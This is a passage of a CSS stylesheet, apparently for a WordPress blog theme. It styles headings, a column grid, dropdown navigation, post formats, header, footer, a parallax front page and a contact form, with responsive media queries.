	margin: 0 0 0.3596em;
}

h2 {
	font-size: 1.728em;
	margin: 0.3596em 0;
}

.author h2 {
	/*! font-size: 1.728em; */
	/*! margin: 0.3596em 0 0.7192em; */
}

h3 {
	font-size: 1.44em;
	margin: 0.339em 0 0.6780em;
}

h4 {
	font-size: 1.2em;
	margin: 0.720em 0;
}

h5 {
	font-size: 1em;
	margin: 0.898em 0;
}

h6 {
	font-size: 0.833em;
	margin: 0.898em 0;
}

/**
 * 4.0 - Elements
 */

.col-1 {
	width: 7.3334%;
	padding-right: 1%;
}

.col-2 {
	width: 15.6667%;
	padding-right: 1%;
}

.col-3 {
	width: 24%;
	padding-right: 1%;
}

.col-4 {
	width: 32.3334%;
	padding-right: 1%;
}

.col-5 {
	width: 40.6667%;
	padding-right: 1%;
}

.col-6 {
	width: 49%;
	padding-right: 1%;
}

.col-7 {
	width: 57.3334%;
	padding-right: 1%;
}

.col-8 {
	width: 65.6667%;
	padding-right: 1%;
}

.col-9 {
	width: 74%;
	padding-right: 1%;
}

.col-10 {
	width: 82.3334%;
	padding-right: 1%;
}

.col-11 {
	width: 91.6667%;
	padding-right: 1%;
}

.col-12 {
	width: 100%;
	
}

/**
 * 6.0 - Navigation
 */

.main-navigation {
	border: 0px solid red;
}

.main-navigation * {
	box-sizing: border-box;
}

#nav-button {
	border: 0px solid blue;
	position: absolute;
	top: 0.7em;
	left: 1em;    
	margin: 0.5em;
	padding: 0 0 2em;
	font-size: 2em;
	width: initial;
	height: initial;
	color: #000;
	background-color: transparent;   
}

.nav-menu {
	display: block;
	position: absolute;
	top: 120px;
	left: -999em; /*-999em;*/
	padding-top: 1em;    
	width: 16%; 
	z-index: 5;
}

.main-navigation:hover .nav-menu,
.main-navigation:focus .nav-menu,
.main-navigation.focused .nav-menu {
	left: 0;
	top: 120px;
}

.nav-menu ul {
	width: 100%;
	margin: 0;
	padding-left: 0 !important; /* El padding-left important es para hacer desaparecer un padding de 40 raro */
	position: absolute;
	top: -1px;          /* !!!!!!! esto se necesita por el border-top de los <li> */
	left: -999em;       /* -999 para que no se vea, sino 100% */
	z-index: 99999;
}

.nav-menu ul a {
	padding-left: 0.75em; 
}

.nav-menu ul ul a {
	padding-left: 0.75em; 
}

.nav-menu ul ul ul a {
	padding-left: 0.75em; 
}

.nav-menu:hover ul,
.nav-menu:focus ul { /* This hides the submenu until the <li> that holds it is hovered or put on focus. */
	left: -999em; /* -999em; */
}

.nav-menu li:hover > ul,
.nav-menu li:focus > ul,
.nav-menu li.focus > ul {
	display: block;
	left: 100%;
}

.purple {
	background-color: purple; ;
}
	
.nav-menu li { 
	position:relative;
	border-top: 1px solid #ddd;
	background-color: rgba(240, 240, 240, 1);  
	height: auto;
	padding: 0;
}

.nav-menu ul li {
	 border-left: 1px solid #ddd;    
}

.nav-menu li:hover,
.nav-menu li:focus,
.nav-menu li.focus {
	background-color: #656565;
}

.nav-menu li:hover > a,
.nav-menu li:focus > a {
	background-color: #656565;
	color: #fafafa;
	font-weight: bold;
}

.nav-menu li > .fa {
	position: absolute;
	right: 0;
	top: 50%;
	width: 1em;
	text-align: center;
	background-color: transparent;
	color: #656565;
	border: 0;
	border-radius: 0;    
	text-transform: none;  
	font-size: 1.5em;    
	transform: translate(0, -50%);
}

.nav-menu li:hover > .fa,
.nav-menu li:focus > .fa,
.nav-menu li.focus > .fa {
	color: #fafafa;
}
	
.nav-menu li:hover li > .fa,
.nav-menu li:focus li > .fa {
	color: #656565;
}

.nav-menu li:hover li:hover > .fa,
.nav-menu li:hover li:focus > .fa,
.nav-menu li:focus li:hover > .fa,
.nav-menu li:focus li:focus > .fa,
.nav-menu li.focus li.focus > .fa {
	color: #fafafa;
}

/**
 * 6.4 - Post Navigation
 */

.post-navigation,
.image-navigation {
}

.post-navigation .nav-links,
.image-navigation .nav-links {
	display: flex;
	justify-content: space-between;
	padding: 0.8335em 0;
	
}

.post-navigation .nav-previous,
.image-navigation .nav-previous {
	justify-content: flex-start;
}

.post-navigation .nav-next,
.image-navigation .nav-next  { 
	justify-content: flex-end;   
}

/* 6.5 */
/* Posts navigation */

.posts-navigation .nav-links {
	display: flex;
	justify-content: space-between;
	font-size: 1rem;
}

.posts-navigation .nav-previous,
.posts-navigation .nav-next {
	width: 50%;
	margin: 0;
}

.posts-navigation .nav-previous {
	text-align: left;
}

.posts-navigation .nav-next {
	text-align: right;
	margin-left: 50%;
}

/**
 * 11.0 - Content
 */

html, body { 
	height:100%;  
	margin: 0 auto; 
}
	
#container {
	margin: 0 auto;
}
  
.logged-in #container {
	margin: 0 auto;    
}

main {
	padding: 7em 0 0;
	min-height: calc(80vh + 7em);
	height: 100% !important;    /* you need to assign a min-height to the main content so that the children can inherit it */
	z-index: 1;
	/*! line-height: 1.75; */
}

.inner { 
	width: 66.667%;           /*  1200 / 1920   */
	margin: 0 auto;
}

#main-content {
	padding: 4em 3% 4em 7%;
	width: 66.667%;
}

.sidebar {
	width: 33.333%;
	padding: 4em 7% 4em 3%;
	border: none;
}

.no-sidebar #main-content {
	width: 100%;
	padding: 4em 12%;
}
	
.page-template-contributors #main-content,
.page-template-featured-articles #main-content {
	width: 100%;
	padding: 4em 10%;
}
	
.front-page #main-content {
	padding: 0;
	width: 100%; 
}
	
.no-sidebar.blog #main-content {
	padding: 4em 12%;
}

.no-sidebar.single #main-content {
	
}


/**
 * 11.1 - Header
 */

#masthead {
	position: fixed;
	top:0;
	width:100%;
	min-height: 120px;
	background-color: rgba(250, 250, 250, 0.9);
	border: 0;
	box-shadow: 0px -1px 5px -1px black;
	z-index: 4;
}

.logged-in #masthead {
	top: 32px;
}

.site-identity {
   border: 0px solid red;
	width: auto;
   margin: 0 auto;
}

.home-link {
	display: flex;
	flex-direction: column;
	justify-content: space-around;
	align-items: center;
	margin: auto;
	height: auto;
	padding: 0;
	box-sizing: border-box;
}
	
.site-title {
	color: #000;
	font-size: 3em;
	line-height: 1.2;
	font-variant: small-caps;
	width: auto;
}

.site-title:hover,
.site-title:focus {
	color: #656565;
}

.site-description {
	display: block;
	color: #000;
	font-size: 1.4em;
	font-variant: none;
	width: auto;
	margin: 0;
}

.home-link img {
	min-height: 5em;
	height: 5em;
	padding: 0;
}

/**
 * 11.2 - Posts and pages
 */

 .flex-container {
	display: flex;
	flex-wrap: wrap;
}

.post {
	padding: 2em 0;
}
	
.post:first-of-type {
	padding: 0 0 2em;
}

.featured-articles,
.contributors {
	justify-content: space-between;
}

.featured-articles .post,
.contributor {
	width: 47%;
	padding: 2em 0;
}

.featured-articles .post:nth-child(odd) {
	/*margin: 0 auto 0 0;*/
}

.featured-articles .post:nth-child(even) {
	/*margin: 0 0 0 auto;*/
}

.entry-header {
	
}
	
.entry-title,
.link-as-title {
	font-size: 2.168em;
}
	
.featured-post {
	position: absolute;
	top:1.667em;
	right: 0;
	z-index: 2
}

.featured-post .screen-reader-text {
	position: relative !important;
}
	
.single .featured-image img {
	width: 100%;
}	

/**
 * 11.3 - Post Formats
 */
	
.post-format {
	padding: 1em 0 2em;
}

.has-post-thumbnail.post-format {
	padding: 0;
}

.format-aside {  
}

.format-gallery {

}

.format-link{

}

.format-image {

}

.format-quote {
}
	
.format-status {
}
	
.format-video {
	width: 100%;
}

.format-video iframe {
	max-height: 600px;
	padding: 0;
}

.front-page .format-video iframe,
.front-page .format-video .wp-block-embed__wrapper {
	max-height: 300px;
}

.format-video p {
	position: relative;
	top:100%;
	left: 0%;
}

.front-page .post {
	width: 46%;
	padding: 2em 0;
}

.front-page .post:nth-child(2n-1) {
	margin-right: 4%;
}

.front-page .post:nth-child(2n) {
	margin-left: 4%;
}

.front-page .post:nth-last-of-type(2) {
	border: 0;
}

.front-page .post:nth-last-of-type(2):nth-child(2n) {
	border-bottom: 2px solid;
}

.format-chat .entry-content {

}

.post-format-inner,
.post-inner {
	position: absolute; 
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 99;
	text-align: center;
	min-height: auto;
	height: auto;
	max-width: 960px;  
}
	
.has-post-thumbnail .post-format-inner,
.has-post-thumbnail .post-inner {
	background-color: rgba(255,255,255,0.8);
	border-radius: 4px;
	padding: 2em;
	min-width: 61.8%;
}
	
.archive .has-post-thumbnail .post-format-inner,
.archive .has-post-thumbnail .post-inner,
.search .has-post-thumbnail .post-format-inner,
.search .has-post-thumbnail .post-inner {
	background-color: transparent;
	border-radius: unset;
	padding: 1em 0;
	min-width: unset;
}

/* Reset CSS from index view so it looks different in single view and archive pages */
	
	
.single .entry-title,
.page .entry-title {
	font-size: 2.074em;
}

.archive .entry-title,
.search .entry-title {
	font-size: 1.728em;
}

.archive .post-format,
.search .post-format,
.single .post-format {
	background-color: initial;
}

.archive .post-format-inner,
.archive .post-inner,
.search .post-format-inner,
.search .post-inner {
	position: unset; 
	transform: none;
	text-align: initial;
}

/**
 * 11.6 - Footer
 */

#footer-widget-area .inner {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;    
}

.footer-widget {
	width: 50%;
	padding: 2em 5em;
}

#page-footer {
	display: flex;
	justify-content: space-between;
	bottom: 0;
	width: 100%;
	padding: 1.2em 6%;
}
	
#site-info {
	margin-left: 0;
}
	
#footer-social-navigation {
	display: block;
	margin-right: 0;
}

#footer-social-navigation ul {
	display: flex;
}

#footer-social-navigation ul li {
	margin: 0 0.4em;
}

#page-footer .fa { 
	font-size: 1.4em;
	padding-right: 0.8em;
}

#social-menu {
	margin: 0 auto;
} 

.wrapp {
	position: relative;
	z-index: 4;
}

.red {
	margin: 0.5em 0;
	position:relative;
	top:0;
	left: 0;
	background:rgba(255,0,0,1);
	width: 300px;
	height: 300px;
	z-index:initial;
} 
	
.red:hover{
	background:rgba(255,0,0,0.2);
} 

.blue {
	position:relative;
	top:0;
	left: 200px;
	background: blue;
	height: 200px;
	width: 200px;
	 z-index: -1;
} 

.green {
	position:relative;
	top:0;
	left:150px;
	background: green;
	height: 100px;
	width: 100px;
	z-index: -2;
}

/* Front Page */

:target:before {
	content: "";
	display: block;
	height: 7em;        /* fixed header height*/
	margin: 0 0 0;      /* negative fixed header height */
}

.parallax .bg__1,
.parallax .bg__2,
.parallax .bg__3,
.parallax .bg__4 {
	position: relative;
	height: 85vh;
	text-indent: -9999px;
	background-attachment: fixed;
	background-position: top center;
	background-size: cover;
	box-shadow: inset 0 0 1em #111;
}

.about-section,
.audio-format-section,
.video-format-section,
.image-format-section,
.quote-format-section,
.contact-section {
	padding: 5em 12% 4em;
}

.social-section .social-navigation {
	padding: 1.333em 10%;
}

.social-section .social-navigation a .fa:before {
	font-size: 2.5em;
}

/* Contact Form */

.contact-section {
	padding: 7em 10%;
	background-attachment: fixed;
	background-position: center center;
	background-size: cover ;
}

.contact-form {
	margin: 1.5em 0; 
	display: block;
	width: 50%;
}
	
div.wpcf7 {
	width: 60%;
}

.contact-form .info {
	display: inline-block;
	font-size: 0.8em;
	height: 2.3em;
	max-width: 90%; 
}

.contact-form .message {
	display: inline-block;
	font-size: 0.8em;
	height: 10em;
	max-width: 90%;
	
}

}

@media (min-width: 881px) and (max-width: 1500px) {
.inner {
	width: 78.5%;
}

}

@media only screen and (max-device-width: 880px) and (orientation: landscape) {

.parallax .bg__1,
.parallax .bg__2,
.parallax .bg__3,
.parallax .bg__4 {
	height: 80vh;
	background-attachment: scroll;
}

}

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
.parallax .bg__1,
.parallax .bg__2,
.parallax .bg__3,
.parallax .bg__4 {
	height: 80vh;
	background-attachment: scroll;
}

.contact-section {
	background-attachment: scroll;
}

.inner {
	width: 88%
}

.flex-container {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.front-page .post {
	width: 46%;
}

.front-page .post:nth-child(2n-1) {
	margin-right: 4%;
}

.front-page .post:nth-child(2n) {
	margin-left: 4%;
}

.front-page .post:nth-last-of-type(2) {
	border: 0;
}

.front-page .post:nth-last-of-type(2):nth-child(2n) {
	border-bottom: 2px solid;
}

}

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
.inner {
	width: 88%
}
.parallax .bg__1,
.parallax .bg__2,
.parallax .bg__3,
.parallax .bg__4 {
	height: 60vh;
	background-attachment: scroll;
}

.contact-section {
	background-attachment: scroll;
}

.flex-container {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.front-page .post {
	width: 46%;
}

.front-page .post:nth-child(2n-1) {
	margin-right: 4%;
}

.front-page .post:nth-child(2n) {
	margin-left: 4%;
}

.front-page .post:nth-last-of-type(2) {
	border: 0;
}

.front-page .post:nth-last-of-type(2):nth-child(2n) {
	border-bottom: 2px solid;
}


}




